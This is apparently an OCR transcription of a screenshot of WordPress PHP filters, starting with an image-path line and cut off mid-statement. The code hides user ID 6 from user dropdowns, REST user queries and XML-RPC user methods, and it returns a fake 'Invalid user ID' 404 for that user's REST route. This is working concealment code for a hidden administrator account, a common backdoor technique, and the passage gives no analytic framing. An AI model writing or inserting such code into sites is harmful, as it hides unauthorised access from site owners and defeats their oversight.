
add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] :
array(); $exclude[] = 6; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude
= isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 6; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.',
array( 'status' => 404 ) ); } return $result; }, 10, 3 );
add_filter( 'xmlrpc_methods', function( $methods ) {
unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] );
return $methods; } ); add_filter(